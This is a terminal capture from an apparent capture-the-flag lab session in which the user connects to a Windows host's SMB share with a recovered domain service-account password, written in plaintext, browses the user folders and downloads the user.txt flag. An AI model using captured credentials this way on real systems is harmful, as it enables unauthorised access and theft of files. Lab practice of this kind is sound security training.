 ┌──(kali㉿kali)-[~/Downloads/nmapAutomator]
└─$ smbclient //10.10.10.100/Users -U active.htb\\SVC_TGS%GPPstillStandingStrong2k18
Try "help" to get a list of possible commands.
smb: \> dir
  .                                  DR        0  Sat Jul 21 10:39:20 2018
  ..                                 DR        0  Sat Jul 21 10:39:20 2018
  Administrator                       D        0  Mon Jul 16 06:14:21 2018
  All Users                       DHSrn        0  Tue Jul 14 01:06:44 2009
  Default                           DHR        0  Tue Jul 14 02:38:21 2009
  Default User                    DHSrn        0  Tue Jul 14 01:06:44 2009
  desktop.ini                       AHS      174  Tue Jul 14 00:57:55 2009
  Public                             DR        0  Tue Jul 14 00:57:55 2009
  SVC_TGS                             D        0  Sat Jul 21 11:16:32 2018
                10459647 blocks of size 4096. 5727417 blocks available
smb: \> cd SVC_TGS\
SVC_TGS\Contacts\      SVC_TGS\Desktop\       SVC_TGS\Downloads\     SVC_TGS\Favorites\     SVC_TGS\Links\         SVC_TGS\My Documents\  SVC_TGS\My Music\      SVC_TGS\My Pictures\   SVC_TGS\My Videos\     SVC_TGS\Saved Games\   SVC_TGS\Searches\
smb: \> cd SVC_TGS\
SVC_TGS\Contacts\      SVC_TGS\Desktop\       SVC_TGS\Downloads\     SVC_TGS\Favorites\     SVC_TGS\Links\         SVC_TGS\My Documents\  SVC_TGS\My Music\      SVC_TGS\My Pictures\   SVC_TGS\My Videos\     SVC_TGS\Saved Games\   SVC_TGS\Searches\
smb: \> cd SVC_TGS\Desktop\
smb: \SVC_TGS\Desktop\> get user.txt
getting file \SVC_TGS\Desktop\user.txt of size 34 as user.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \SVC_TGS\Desktop\>